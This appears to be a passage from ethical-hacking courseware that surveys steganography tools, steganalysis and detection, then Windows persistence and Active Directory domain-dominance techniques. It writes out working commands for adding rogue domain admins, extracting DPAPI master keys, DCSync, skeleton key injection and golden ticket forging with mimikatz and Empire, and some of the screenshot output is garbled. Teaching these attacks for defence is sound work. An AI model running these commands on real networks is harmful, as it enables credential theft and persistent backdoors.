## Document Steganography Tools

Document steganography tools help in hiding files within documents, such as text or html files, using steganography methods.

- **StegoStick**

Source: <https://sourceforge.net>

StegoStick is a steganographic tool that allows attackers to hide any file in any other file. It is based on image, audio, or video steganography, which hides any file or message in an image (BMP, JPG, GIF, etc.), audio/video (MPG, WAV, etc.), or any other file format (PDF, EXE, CHM, etc.).



Figure 6.192: Screenshot of StegoStick

Some examples of document steganography tools are listed as follows:

- StegJ (<https://sourceforge.net>)
- Office XML (<https://www.irongeek.com>)
- SNOW (<https://darkside.com.au>)
- Data Stash (<https://www.skyjuicesoftware.com>)

### **Video Steganography**

The image steganography discussed earlier can only hide a small amount of data inside image carrier files. Thus, image steganography can only be used when small amounts of data are to be hidden in the image files. However, one can use video steganography when it is necessary to hide large amounts of data inside carrier files.

Video steganography is a technique to hide any kind of file with any extension in a carrying video file. The information is hidden in video files of different formats, such as .AVI, .MPG4, .WMV, etc. Discrete cosine transform (DCT) manipulation is used to add secret data at the time of the transformation process of the video.

Video files carry the secret information from one end to another. This ensures greater security of your secret information. Numerous secret messages can be hidden in video files as every frame consists of both images and sound. As the carrier video file is a moving stream of images and sound, it is difficult for the unintended recipient to notice the distortion in the video file caused due to the secret message, and therefore, the message might go unobserved because of the continuous flow of the video. You can apply all the techniques available for image and audio steganography to video steganography.

The information hidden in video files is nearly impossible to be recognized by the human eye, as the change in pixel color is also negligible.

The following tools facilitate the hiding of secret information in running videos using video steganography:

- **OmniHide Pro**

Source: <https://omnihide.com>

OmniHide PRO allows you to hide any secret file within an innocuous image, video, music file, etc. The user can use or share the resultant stego file like a normal file without anyone knowing the hidden content; thus, this tool enables you to save your secret file from prying eyes. It also enables you to add a password to hide your file and enhance security.



Figure 6.193: Screenshot of OmniHide PRO

Some examples of video steganography tools are as follows:

- RT Steganography (<https://sourceforge.net>)
- StegoStick (<https://sourceforge.net>)
- OpenPuff (<https://embeddedsw.net>)
- MSU StegoVideo (<http://www.compression.ru>)

### Audio Steganography

In audio steganography, the user embeds the hidden messages in a digital sound format. Audio steganography allows you to conceal secret message within an audio file such as a WAV, AU, or even MP3 audio file. It embeds secret messages in audio files by slightly changing the binary sequence of the audio file. Changes in the audio file after insertion are not easily detectable, and in this way, the secret messages can be secured from prying ears.

The carrier audio file should not be allowed to be distorted to avoid detection of hidden messages. Therefore, one should embed the secret data in such a way that a slight change in the audio file can go unnoticed upon listening. One can hide information in an audio file by replacing the LSB or by using frequencies that are not audible to the human ear (>20,000 Hz).



Figure 6.194: Audio steganography process

### Audio Steganography Methods

There are certain methods available to conceal your secret messages in audio files. Some methods implement an algorithm that relies on inserting the secret information in the form of a noise signal, while other methods believe in exploiting sophisticated signal-processing techniques to hide information.

The following methods can be used to perform audio steganography to hide information:

- **Echo Data Hiding**

In the echo data hiding method, you can embed the secret information in the carrier audio signal by introducing an echo into it. Three parameters of echo are used, namely initial amplitude, decay rate, and offset or delay, to hide the secret data. When the offset between the carrier signal and echo decreases, they combine at a certain point of time at which the human ear cannot distinguish between the two signals. At this point, you can hear an echo as an added resonance to the original signal. However, this point of indistinguishable sounds depends on factors such as quality of the original audio signal, type of sound, and listener acuity.

To encode the resultant signal into binary form, two different delay times are used. These delay times should be below the level of human perception. Parameters such as decay rate and initial amplitude should also be set below threshold audible values so that the audio cannot be heard.

- **Spread Spectrum Method**

This method uses two versions of the spread spectrum: direct-sequence spread spectrum (DSSS) and frequency-hopping spread spectrum (FHSS).

- **Direct-Sequence Spread Spectrum (DSSS):** DSSS is a frequency modulation technique where a communication device spreads a signal of low bandwidth over a broad frequency range to enable the sharing of a single channel between multiple users. The DSSS steganography technique transposes the secret messages in radio wave frequencies. DSSS does introduce some random noise to the signal.
- **Frequency-Hopping Spread Spectrum (FHSS):** In FHSS, the user alters the audio file's frequency spectrum so that it hops rapidly between frequencies. The spread

spectrum method plays a significant role in secure communications, both commercial and military.

- **LSB Coding**

LSB encoding works similarly to the LSB insertion technique, in which users can insert a secret binary message in the least significant bit of each sampling point of the audio signal. This method allows one to hide enormous amounts of secret data. It is possible to use the last two significant bits to insert secret binary data, but at the risk of creating noise in the audio file. Its poor immunity to manipulation makes this method less adaptive. You can easily identify extra hidden data because of channel noise and resampling.

- **Tone Insertion**

This method involves embedding data in the audio signal by inserting low-power tones. These tones are not audible in the presence of significantly higher-power audio signals, and therefore the presence of the secret message is concealed. It is exceedingly difficult for an eavesdropper to detect the secret message from the audio signal. This method helps to avoid attacks such as low-pass filtering and bit truncation. The audio steganography software implements one of these audio steganography methods to embed the secret data in the audio files.

- **Phase Encoding**

Phase coding is described as the phase in which an initial audio segment is substituted by a reference phase that represents the data. It encodes the secret message bits as phase shifts in the phase spectrum of a digital signal, achieving a soft encoding in terms of the signal-to-noise ratio.

### **Audio Steganography Tools**

There are many tools available on the market that can help to hide secret information in an audio file. The following are some examples of audio steganography tools to hide secret information in audio files:

- **DeepSound**

Source: <https://jpinsoft.net>

DeepSound allows you to hide any secret data in audio files (WAV, FLAC, wma, mp3, and ape). It also allows you to extract secret files directly from audio CD tracks. In addition, it can encrypt secret files, thereby enhancing security.




Figure 6.195: Screenshot of DeepSound

Some examples of audio steganography tools are listed as follows:

- BitCrypt (<http://bitcrypt.moshe-szweizer.com>)
- StegoStick (<https://sourceforge.net>)
- MP3Stego (<https://www.petitcolas.net>)
- QuickCrypto (<http://www.quickcrypto.com>)
- spectrology (<https://github.com>)

### Folder Steganography

Folder steganography refers to hiding secret information in folders. Files are hidden and encrypted within a folder and are not seen by standard Windows applications, including Windows Explorer. In this process, the user moves the file physically but still stays associated to its original folder for recovery.

### Folder Steganography Tools

- GiliSoft File Lock Pro

Source: <https://www.gilisoft.com>

GiliSoft File Lock Pro restricts access to files, folders, and drivers by locking, hiding, or password-protecting them. Attackers can thus use this tool for these purposes. With this program, nobody can access or destroy the attacker's data without a password.



Figure 6.196: Screenshot of GiliSoft File Lock Pro

Some examples of folder steganography tools are listed as follows:

- Folder Lock (<https://www.newssoftwares.net>)
- Hide Folders 5 (<https://fspro.net>)
- InvisibleSecrets (<https://www.east-tec.com>)
- QuickCrypto (<http://www.quickcrypto.com>)

### Spam/Email Steganography

Spam/email steganography refers to the technique of sending secret messages by embedding them and hiding the embedded data in spam emails. Various military agencies supposedly use this technique with the help of steganography algorithms. You can use the Spam Mimic tool to hide a secret message in an email.

#### Spam/Email Steganography Tool

- **Spam Mimic**

Source: <https://www.spammimic.com>

Spam Mimic is spam “grammar” for a mimic engine by Peter Wayner. This encodes secret messages into innocent-looking spam emails. The encoder of this tool encodes the secret message as spam with a password, fake PGP, fake Russian, and space.




Figure 6.197: Screenshot of Spam Mimic showing encoded process




Figure 6.198: Screenshot of Spam Mimic showing encoded output

## Other Types of Steganography

- **Web Steganography:** In web steganography, a user hides web objects behind other objects and uploads them to a web server.
- **Natural Text Steganography:** Natural text steganography is the process of converting sensitive information into user-definable free speech such as a play.
- **Hidden OS Steganography:** Hidden OS steganography is the process of hiding one OS in another.
- **C++ Source-Code Steganography:** In C++ source-code steganography, the user hides a set of tools in the files.
- **Compressed Data Steganography:** In compressed data steganography, a user hides the information in the least significant bit or reserved bits of a compressed file or data. It involves hiding information within compressed files or formats, leveraging the nature of these files to conceal the presence of additional, secret data. This technique can be used within various compression algorithms and file types, such as ZIP, RAR, JPEG (which uses lossy compression), or PNG (which uses lossless compression). The goal is to transmit hidden information in a way that avoids detection by unauthorized parties.

## Steganalysis

### Reverse Process of Steganography

- Steganalysis is the art of discovering and rendering covert messages using steganography
- It detects hidden messages embedded in images, text, audio, and video carrier mediums

### Challenges of Steganalysis

- Suspect information stream may or may not have encoded hidden data
- Efficient and accurate detection of hidden content within digital images is difficult
- The message could be encrypted before being inserted into a file or signal
- Some of the suspect signals or files may have irrelevant data or noise encoded into them

## Steganalysis

Steganalysis is the process of discovering the existence of hidden information in a medium. It is the reverse process of steganography. It is an attack on information security in which the attacker, referred to here as a steganalyst, tries to detect the hidden messages embedded in images, text, audio, and video carrier mediums using steganography. Steganalysis determines the encoded hidden message and, if possible, recovers the message. It can detect the message by looking at variances between bit patterns and unusually large file sizes.

Steganalysis has two aspects: the **detection** and **distortion** of messages. In the detection phase, the analyst observes the relationships between the steganography tools, stego-media, cover, and message. In the distortion phase, the analyst manipulates the stego-media to extract the embedded message and decides whether it is useless and should be removed altogether.

The first step in steganalysis is to discover a suspicious image that may be harboring a message. This is an attack on the hidden information. There are two other types of attacks against steganography: **message** and **chosen-message** attacks. In the former, the steganalyst has a known hidden message in the corresponding stego-image. The steganalyst determines patterns that arise from hiding and detecting this message. The steganalyst creates a message using a known stego tool and analyzes the differences in patterns. In a chosen-message attack, the attacker creates steganography media using the known message and steganography tool (or algorithm).

Cover images disclose more visual clues than stego-images. It is necessary to analyze stego-images to identify the concealed information. The gap between the cover image and stego-image file size is the simplest signature. Many signatures evidently use some of the color schemes of the cover image.

Once detected, an attacker can destroy a stego-image or modify the hidden messages. It is particularly important to understand the overall structure of the technology and methods to detect the hidden information for uncovering the activities.

Some challenges of steganalysis are as follows:

- Suspect information stream may or may not have encoded hidden data
- Efficient and accurate detection of hidden content within digital images is difficult
- The message might have been encrypted before being inserted into a file or signal
- Some of the suspect signals or files may have irrelevant data or noise encoded into them

## Steganalysis Methods/ Attacks on Steganography

Stego-only	Only the stego object is available for analysis.
Known-stego	The attacker has access to the stego algorithm and both the cover medium and the stego-object.
Known-message	The attacker has access to the hidden message and the stego object.
Known-cover	The attacker compares the stego-object and the cover medium to identify the hidden message.
Chosen-message	This attack generates stego objects from a known message using specific steganography tools in order to identify the steganography algorithms.
Chosen-stego	The attacker has access to the stego-object and stego algorithm.
Chi-square	The attacker performs probability analysis to test whether the stego object and original data are the same or not.
Distinguishing Statistical	The attacker analyzes the embedded algorithm used to detect distinguishing statistical changes along with the length of the embedded data.
Blind Classifier	A blind detector is fed with the original or unmodified data to learn the resemblance of original data from multiple perspectives.

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## Steganalysis Methods/Attacks on Steganography

Steganography attacks work according to the type of information available for the steganalyst to perform steganalysis on. This information may include a hidden message, carrier (cover) medium, stego-object, steganography tools, or algorithms used for hiding information. Thus, the classification of steganalysis includes the following types of attacks: stego-only, known-stego, known-message, known-cover, chosen-message, chosen-stego, chi-square, distinguishing statistical, and blind classifier.

- **Stego-only attack**

In a stego-only attack, the steganalyst or attacker does not have access to any information except the stego-medium or stego-object. In this attack, the steganalyst must try every possible steganography algorithm and related attack to recover the hidden information.

- **Known-stego attack**

This attack allows the attacker to know the steganography algorithm as well as the original and stego-object. The attacker can extract the hidden information with the information at hand.

- **Known-message attack**

The known-message attack presumes that the message and the stego-medium are available. Using this attack, one can detect the technique used to hide the message.

- **Known-cover attack**

Attackers use the known-cover attack when they know both the stego-object and the original cover medium. This will enable a comparison between both mediums to detect changes in the format of the medium and find the hidden message.

- **Chosen-message attack**

The steganalyst uses a known message to generate a stego-object by using various steganography tools to find the steganography algorithm used to hide the information. The goal in this attack is to determine patterns in the stego-object that may point to the use of specific steganography tools or algorithms.

- **Chosen-stego attack**

The chosen-stego attack takes place when the steganalyst knows both the stego-object and steganography tool or algorithm used to hide the message.

- **Chi-square attack**

The chi-square method is based on probability analysis to test whether a given stego-object and the original data are the same or not. If the difference between both is nearly zero, then no data are embedded; otherwise, the stego-object includes embedded data inside.

- **Distinguishing statistical attack**

In the distinguishing statistical method, the steganalyst or attacker analyzes the embedded algorithm used to detect distinguishing statistical changes, along with the length of the embedded data.

- **Blind classifier attack**

In the blind classifier method, a blind detector is fed with the original or unmodified data to learn the appearance of the original data from multiple perspectives. The output of the blind detector is used to train the classifier to detect differences between the stego-object and original data.

## **Detecting Steganography (Text, Image, Audio, and Video Files)**

Steganography is the art of hiding either confidential or sensitive information within a cover medium. In this method, the unused bits of data in computer files such as graphics, digital images, text, and HTML, help in hiding sensitive information from unauthorized users. Detection of the hidden data involves different approaches depending on the file type used.

The following file types require specific methods to detect hidden messages.

- **Text File**

For text files, alterations are made to the character positions to hide the data. One can detect these alterations by looking for text patterns or disturbances, the language used, line height, or an unusual number of blank spaces. A simple word processor can

sometimes reveal text steganography as it displays the spaces, tabs, and other characters that distort the text's presentation during text steganography.

Text steganography can be detected by taking a closer look at the following aspects:

- Unusual patterns in the stego-object
- Appended extra spaces and invisible characters

#### ▪ **Image File**

The information hidden in an image can be detected by determining changes in size, file format, last modified, last modified timestamp, and color palette of the file.

The following points can help you in detecting image steganography:

- Several display distortions in images
- Sometimes images may become grossly degraded
- Detection of anomalies through evaluating too many original images and stego-images concerning color composition, luminance, pixel relationships, etc.
- Exaggerated "noise"

Statistical analysis methods help to scan an image for steganography. Whenever you insert a secret message into an image, LSBs are no longer random. With encrypted data that has high entropy, the LSB of the cover will not contain information about the original and is more or less random. By using statistical analysis on the LSB, you can identify the difference between random values and real values.

#### ▪ **Audio File**

Audio steganography is a process of embedding confidential information such as private documents and files in digital sound. Statistical analysis methods can be used to detect audio steganography as it involves LSB modifications. The inaudible frequencies can be scanned for hidden information. The odd distortions and patterns show the existence of secret data.

#### ▪ **Video File**

Detection of secret data in video files includes a combination of the methods used in image and audio files. Special code signs and gestures help in detecting secret data.

Both audio and video steganography are quite difficult to detect, compared to other types such as image and document. Moreover, it is extremely hard to detect good steganography of any type. However, careful analysis of audio and video signals for hidden information may increase chances of detecting it correctly.

06 - Module 06 | System Hacking

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## Steganography Detection Tools

- zsteg : zsteg tool is used to detect stego-hidden data in PNG and BMP image files

```
zsteg cats.png - Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot] - [Downloads/steg-master/examples]
$ zsteg cats.png

"fourth and last cat is luke"
"2012-03-15T23:32:46+07:00"
"2012-03-15T23:32:48+07:00"
file: 68K BCS executable
"second cat is Marussia"
"good, but look a bit deeper."
"MF_Wlhf>"
"Hello, third kitten is Bessy"
```

	<b>StegoVeritas</b> <a href="http://www.stegoveritas.com">http://www.stegoveritas.com</a>
	<b>Stegextract</b> <a href="http://github.com">http://github.com</a>
	<b>StegoHunt™ MP</b> <a href="http://www.stego-hunt.com">http://www.stego-hunt.com</a>
	<b>Steganography Studio</b> <a href="http://stegosaurus.com/steganography-studio">http://stegosaurus.com/steganography-studio</a>
	<b>Virtual Steganographic Laboratory (VSL)</b> <a href="http://vsl.mauricetogo.com">http://vsl.mauricetogo.com</a>

## Steganography Detection Tools

Steganography detection tools allow you to detect and recover hidden information in any digital media, such as images, audio, and video.

- zsteg

Source: <https://github.com>

The zsteg tool is used to detect stego-hidden data in PNG and BMP image files.

As shown in the screenshot, you can use the zsteg tool to detect the hidden secret message in the image file.

```
zsteg cats.png - Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot] - [Downloads/steg-master/examples]
$ zsteg cats.png

"fourth and last cat is luke"
"2012-03-15T23:32:46+07:00"
"2012-03-15T23:32:48+07:00"
file: 68K BCS executable
"second cat is Marussia"
"good, but look a bit deeper."
"MF_Wlhf>"
"Hello, third kitten is Bessy"
```

Figure 6.199: Screenshot of zsteg

Some examples of steganography detection tools are as follows:

- StegoVeritas (<https://github.com>)
- Stegextract (<https://github.com>)
- StegoHunt™ MP (<https://www.wetstonetech.com>)
- Steganography Studio (<https://stegostudio.sourceforge.net>)
- Virtual Steganographic Laboratory (VSL) (<https://vsl.sourceforge.net>)

## Maintaining Persistence Using Windows Sticky Keys

- After gaining access to a remote system, attackers can escalate privileges using the **BypassUAC** exploit with Metasploit.
- Once privileges are escalated, they can use the **sticky\_keys** module of the Metasploit tool to exploit the Sticky Keys feature and maintain persistence on the compromised system.
- When the attacker restarts the system and presses the **Shift key five times**, a Command Prompt window opens with **system-level access**.



### Establishing Persistence

Attackers create persistence by executing malicious code on the target device by tricking the victim into accessing a malware-loaded file or downloading a malicious program. The persistence enables attackers to infect different components of the system continuously and to remain undetected against any defensive solutions. Once persistence is successfully established, a backdoor channel is created for the attackers, through which they can perform malicious activities as the malware replicates itself even if the target system reboots. This section describes various techniques used by attackers to maintain persistence on the target system or network.

### Maintaining Persistence Using Windows Sticky Keys

In Windows, the Sticky Keys feature allows users to use a combination of keys, such as Ctrl, Alt, and Shift, without pressing them simultaneously. Attackers can exploit this feature to maintain persistence. After gaining access to a remote system, attackers can escalate privileges using the **BypassUAC** exploit with Metasploit. Once privileges are escalated, they can use the **sticky\_keys** module of Metasploit to maintain persistence on the compromised system. When the attacker restarts the system and presses the Shift key five times, a Command Prompt window opens with system-level access.



Figure 6.200: Screenshot of the Windows sticky keys feature




Figure 6.201: Screenshot of Metasploit showing the exploitation of `sticky_keys` module





Figure 6.202: Screenshot showing system-level access in Command Prompt achieved using Sticky Keys

## Maintaining Persistence by Abusing Boot or Logon Autostart Executions

- Attackers abuse the system boot or logon autostart program for escalating privileges and maintaining persistence by applying **custom configuration settings** on the compromised machine
- It allows attackers to automatically run a program at the time of system boot or logon
- Attackers use two methods for abusing boot or logon autostart execution:
  - Registry run keys
  - Startup Folder



## Maintaining Persistence by Abusing Boot or Logon Autostart Executions

Attackers take advantage of the system boot or logon autostart programs for escalating privileges and performing persistent attacks by applying custom configuration settings on the compromised machine. This technique allows attackers to automatically run a program at the time of system boot or logon. Consequently, attackers can gain elevated privileges or maintain persistence on the compromised system. OSes include a few mechanisms that auto-execute programs located within some specific directories during account logon or system boot. These programs may also refer to the repositories that store information regarding configurations such as Windows registries.




Figure 6.203: Depiction of privilege escalation by abusing boot or autostart execution

Given below are the two methods for abusing boot or logon autostart execution.

- **Executing Logon Autostart: Registry Run Keys**

Attackers can conduct persistence attacks or privilege escalation if they identify a service with all the necessary permissions that is connected with the registry key. When any authorized user attempts to log in, the service link associated with the registry runs automatically.

- **Enumerating Assign Permissions Using WinPEAS**

Attackers can use the WinPEAS script to search for the possible paths that can be leveraged to perform privilege escalation within Windows. They can find permissions by executing the following command:

```
winPEASx64.exe quiet applicationinfo
```

The above command allows attackers to enumerate all permissions that are designated for a valid user against a particular service.

- **Executing Logon Autostart: Startup Folder**

Attackers can also inject malicious applications in the startup folder that run automatically when a user attempts to sign into their account. Attackers perform privilege escalation by manipulating the startup folder locations.

- **Abusing Startup Folder Using icacls**

The misconfigured locations in a startup folder can be exploited by an attacker to inject malicious payloads such as remote access Trojans (RATs) to maintain persistence. The following command is used to enumerate the permissions:

```
icacls "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
```

- **Using accesschk.exe for Identifying Permissions**

Attackers also use **accesschk.exe**, which is a part of the **sysinternals** tool for checking the permissions.


```
accesschk.exe /accepteula "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
```

## Domain Dominance Through Different Paths

- Domain dominance is a process of taking control over critical assets such as domain controllers on a target system and gaining access to other networked resources.
- Attackers employ social engineering techniques to launch domain dominance attacks through an internal user.

### Domain Dominance Techniques

- Remote code execution
- Abusing Data Protection API (DPAPI)
- Malicious replication
- Skeleton key attack
- Golden ticket attack
- Silver ticket attack



## Domain Dominance Through Different Paths

Domain dominance is a process of taking control over critical assets such as domain controllers (DCs) on a target system and gaining access to other networked resources. Attackers use various paths such as remote code execution, skeleton key attacks, and golden ticket attacks on the target system to maintain domain dominance.

Among all these paths, the remote code execution process is the most vulnerable path that can be explored by an attacker who has already gained some form of access to the victim system. Attackers often focus on gaining complete access over domain admin staff accounts to launch attacks on the target network. Subsequently, attackers can perform data pocketing, malware injection, service denial attacks, etc. Further, attackers also attempt to maintain dominance to hold persistence over time on the DCs.

As shown in the diagram, an attacker attempts to hijack the target organization's critical resources such as the DC through a legitimate user. Attackers employ social engineering techniques to launch domain dominance attacks through an internal user. After a successful attempt, the attacker can collect critical data from the target user such as public keys and privileged access permissions.




Figure 6.204: Illustration of a domain dominance attack.

Listed below are the various techniques used by attackers to maintain domain dominance:

- Remote code execution
- Abusing the Data Protection API (DPAPI)
- Malicious replication
- Skeleton key attack
- Golden ticket attack
- Silver ticket attack

## Remote Code Execution and Abusing DPAPI

### Remote Code Execution

- Attackers attempt to execute malicious code on the target domain controller through CLI to launch a domain dominance attack



### Abusing DPAPI

- The Windows domain controllers contain a master key to decrypt DPAPI-protected files
- Attackers attempt to obtain this master key from the domain controller



### Remote Code Execution

Attackers attempt to execute malicious code on the target domain controller (DC) through CLI to launch a domain dominance attack. Using this technique, attackers hold persistence to perform malicious activities over time without being detected.

Attackers follow the steps below to perform a domain dominance attack via remote code execution.

- Create a dummy process and user on the target DC using WMI:  
`wmic /node:<DomaincontrollerName> process call create "net user /add PiratedProcess Du^^Y01"`  
Here, `PiratedProcess` and `Du^^Y01` are the user ID and password of the planted dummy process on the target user's DC.
- Once the user is created, add the user to the "Admins" group.  
`PsExec.exe \\< DomaincontrollerName> -accepteula net localgroup "Admins" PiratedProcess /add`
- Navigate to Active Directory Users and Computers (ADUC) and identify the user created using the above command.
- Open the properties window on the system and navigate to the "Member of" tab to verify the membership.



Figure 6.205: Screenshot showing insertedUser Properties

After successfully adding a new user to the "Admins" group, the attacker uses these credentials to hold persistence on the target DC.

### Abusing Data Protection API (DPAPI)

DPAPI is a unified location in Windows environments where all the cryptographically secured files, passwords of browsers, and other critical data are stored. Windows domain controllers (DCs) contain a master key to decrypt DPAPI-protected files. Attackers often attempt to obtain this master key from the DC using any of the following methods.

- Run the following mimikatz command to recover the master key using the password of a compromised user:

```
dpapi::masterkey
/in:"C:\Users\spotless.OFFENSE\AppData\Roaming\Microsoft\Protect\
S-1-5-21-2552734371-813931464-1050690807-1106\3e90dd9e-f901-40a1-
b691-84d7f647b8fe" /sid:S-1-5-21-2552734371-813931464-1050690807-
1106 /password:***** /protected
```

- Run the following command to retrieve all local master keys with compromised admin credentials:

```
sekurlsa::dpapi
```

- Run the following command to retrieve all backup master keys:

```
lsadump::backupkeys /system:dc01.offense.local /export
```

Figure 6.206: Screenshot showing the output of the mimikatz tool

Cross-check whether the secured master keys are obtained by navigating through the root location containing the mimikatz.exe file and check for file formats such as .der, .key, pkv., and .pfx. By obtaining a master key, the attacker can open any DPAPI-encrypted file from any device associated with the network and maintain persistence.

80 Module 06 | System Hacking

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## Malicious Replication and Skeleton Key Attack

### Malicious Replication

- It enables attackers to create an exact copy of user data using the admin credentials
- Attackers often attempt to replicate sensitive accounts such as "krbtgt"



A screenshot of a terminal window titled "Administrator: C:\Windows\system32\cmd.exe". The window displays the output of a Mimikatz command: "Invoke-Mimikatz -command '\"lsadump::dcsync /domain:<Target Domain> /user:<krbtgt>\<Any Domain User>'". The output shows a list of domain controllers and their status, including "krbtgt" and "krbtgt" which are marked as "Success".

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### Skeleton Key Attack

- A skeleton key is a form of malware that attackers use to inject false credentials into domain controllers to create a backdoor password.
- It is a memory-resident virus that enables an attacker to obtain a master password to validate themselves as a legitimate user in the domain.



A screenshot of a terminal window titled "Administrator: C:\Windows\system32\cmd.exe". The window displays the output of a Mimikatz command: "Invoke-Mimikatz -command '\"sekurlsa::tickets /dump'". The output shows a list of sessions, including "krbtgt" which is marked as "Success".

### Malicious Replication

Malicious replication enables attackers to create an exact copy of user data using the admin credentials. This technique allows attackers to compromise other credentials and access accounts from a remote location. Attackers follow all the DCSync attack steps to replicate sensitive accounts such as "krbtgt," which serves as a master key for signing Kerberos tickets.

Attackers attempt malicious replication using the following command:

```
Invoke-Mimikatz -command '\"lsadump::dcsync /domain:<Target Domain> /user:<krbtgt>\<Any Domain User>'
```

```
mimikatz # hashdump::dump /domain\jason\user Jason  
DC: jason.com will be the domain  
DC: Server2012.CEH.com will be the DC server  
DC: Jason will be the user account  
  
Object: 8000 :> Jason  
  
** SAM ACCOUNT **  
  
SAM username: Jason  
User Principal Name: Jason@CEH.com  
Account Type: 00000000000000000000000000000000  
User Account Control: 0x00000000 / NTLMW_ACCOUNT_DONT_EXPIRE_PASSWORD  
Account Information:  
Password Last Change: 2/1/2012 4:53:06 AM  
Object Security ID: S-1-5-21-203412344-2695254119-1471566042-1187  
Object Relative ID: 3187  
  
Credentials:  
Hash: NTLM: 2B4E0C02A8707A8C0F5071D8A890A7  
  
Supplemental Credentials:  
* PrimaryNTLMStrongName:  
  Random Value: F8B007930D941004e0e4d4f50e110b6  
* PrimarykerberosTicketKey:  
  Default Salt: C491C9F0000000000000000000000000  
  Default Iterations: 4096  
  Credentials:  
    enc256_hash: 144900 - 15900000000000000000000000000000  
    enc256_salt: 144900 - 00000000000000000000000000000000  
    des_cbc_md5: 144900 - 00000000000000000000000000000000  
* KerberosTicket:  
  Default Salt: C491C9F0000000000000000000000000  
  Credentials: des_cbc_md5: 0209401241772140  
* Packages:  
  NTLM-String-HASH  
* HashdumpDigests:  
  All: 203412344-2695254119-1471566042-1187
```

Figure 6.207: Screenshot showing the output of the mimikatz tool.

The above command generates NTLM hashes of the given domain user.

### Skeleton Key Attack

A skeleton key is a form of malware that attackers use to inject false credentials into domain controllers (DCs) to create a backdoor password. It is a memory-resident virus that enables an attacker to obtain a master password to validate themselves as a legitimate user in the domain. This attack necessitates domain administrator rights and DC access. This attack is difficult to distinguish from other standard user authentication methods, making it difficult to detect.



Figure 6.208: Illustration of a skeleton key attack

## Working of the Skeleton Key Attack

This attack is straightforward and only requires the execution of `misc::skeleton` on each DC using the following command:

```
Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"' -  
<target domain controller name>
```

```
mimikatz 2.2.0 x64 (se40)  
mimikatz # misc::skeleton  
[0x0] data  
[0x1] rctrl  
[0x2] keyn patch 00  
[0x3] fncr 0000  
[0x4] im2r 0000  
[0x5] im2r 0000  
[0x6] rctrl patch 00  
[0x7] rctrl patch 00  
  
mimikatz # misc::skeleton  
[0x0] data  
ERRNO: KRN1_AES256_SKELETON : found pattern not found  
  
mimikatz #
```

Figure 6.209: Screenshot of mimikatz

After executing the above command, the attacker can masquerade as any user with the default mimikatz credentials.

Attackers also perform skeleton key attacks by patching the Local Security Authority Server Service (LSASS). Attackers leverage their access to the domain and install malware on the DCs. The malware auto-patches the LSASS, which produces a new skeleton key or master password that works for all the users.

The error shown in the above screenshot is displayed if LSASS has already been patched with skeleton keys. Attackers can alternatively utilize the Empire tool, which contains a module that automates the process by running mimikatz entirely in memory and avoiding the binary from being dropped on the DC.

`powershell/persistence/misc/skeleton_key`

```
Expires: 8/17/2023 12:00:00 AM  
Create: powershell/persistence/misc/skeleton_key = Info  
  
Name: invoke-mimikatz_skeletonKey  
Module: powershell/persistence/misc/skeleton_key  
Author: None  
OpsecSafe: True  
Language: powershell  
MinLanguageVersion: 2  
Background: True  
OutputExtension: None  
  
Authors:  
- sunsezt�ales  
- agentsiaki  
  
Description:  
Run PowerShell's Invoke-Mimikatz function to execute  
misc::skeleton to implant a skeleton key w/ mimikatz  
(mimikatz, ONLY APPLICABLE ON DOMAIN CONTROLLERS!)
```

Figure 6.210: Screenshot showing the Empire skeleton key module

Here, running the `execute` command triggers the skeleton key attack.

```
(Empire: powershell/persistence/misc/skeleton_key) > execute
[*] Tasked 12UDSvRT to run TASK_CNB_308
[*] Agent 12UDSvRT tasked with task ID 1
[*] Tasked agent DC to run module powershell/persistence/misc/skeleton_key
(Empire: powershell/persistence/misc/skeleton_key) > [*] Agent 12UDSvRT returned
results.
Job started: M73208
[*] Valid results returned by 10.0.0.1
[*] Agent 12UDSvRT returned results.
Hostname: WIN-PTELU2987KG.jamesshab.local / S-1-5-21-3737548914-2019594235-2412
683307
```

Figure 6.211: Screenshot showing the execution of a skeleton key attack in Empire

8.1 - Module 06 | System Hacking

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## Golden Ticket Attack

A golden ticket attack is a post-exploitation technique implemented by attackers to gain complete control over the entire Active Directory (AD).

Attackers forge Ticket Granting Tickets (TGTs) by compromising a Key Distribution Service account (KRBTGT) to access various AD resources.

```
PS> net user <username> /domain /add
PS> net user <username> /privilege:SeMachineAccountControlPrivilege
PS> net user <username> /password:1234567890
PS> net user <username> /active:1
PS> net user <username> /scriptpath:<scriptpath>
PS> net user <username> /logonscript:<scriptpath>
```



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## Golden Ticket Attack

A golden ticket attack is a post-exploitation technique implemented by attackers to gain complete control over the entire AD. Attackers perform this attack by leveraging the Kerberos authentication protocol, using which they forge Ticket Granting Tickets (TGTs) by compromising a Key Distribution Service account (KRBTGT) to access various resources. This attack allows attackers to maintain persistence and obtain more information within the AD by masquerading as privileged users.




Figure 6.212: Illustration of a golden ticket attack

## Working of a Golden Ticket Attack

Attackers initially compromise a valid user account either using phishing emails or by exploiting vulnerabilities or security misconfigurations.

The steps involved in a golden ticket attack are as follows.

1. Attackers obtain domain information such as the domain name and domain security identifier (SID) using the `whoami` command.
2. Then, attackers elevate their privileges to the domain's administrator-level user account to steal the NTLM hash of KRBTGT. Attackers use mimikatz to perform a pass-the-hash attack or DC Sync attack to steal KRBTGT's password hash by executing the following command:  
`lsadump::dcsync /domain:domain_name /user:krbtgt`
3. After obtaining the password hashes, attackers run the following mimikatz command to obtain a golden ticket by impersonating an administrator-level user. It allows the attackers to access any resource, group, or domain in the environment.  
`kerberos::golden /domain:domain_name /sid:SID /rc4:KRBTGT hash value /id:value /user:username`

Finally, attackers maintain persistence by setting the validity of the ticket.

```
mimikatz # kerberos::golden /domain:open.com /sid:S-1-5-21-2083413944-2693254319-147336842-582 /user:krbtgt
Domain : open.com (DCM)
SID   : S-1-5-21-2083413944-2693254319-147336842-582
User Id : 582
Groups ID : *583 512 529 518 519
ServiceKey: 3e99ff614502d55cbe0848dc965867642a9249e54281e45353aa95590597923 - arc256_hmac
Lifetime : 5/17/2022 12:52:06 AM ; 5/14/2032 12:52:06 PM ; 5/14/2032 12:52:06 AM
-> Ticket : ticket.kirbi

* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated

Final Ticket Saved to file !
mimikatz #
```

Figure 6.213: Screenshot of mimikatz

```
Directory of C:\Users\Administrator\Downloads\mimikatz-master\x64

05/17/2022  12:52 AM    <DIR>      .
